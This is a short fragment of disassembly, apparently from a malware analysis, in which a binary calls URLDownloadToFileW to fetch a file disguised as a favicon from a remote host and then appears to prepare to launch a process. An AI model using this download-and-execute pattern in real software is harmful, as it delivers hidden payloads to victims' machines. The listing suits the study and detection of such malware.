 0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s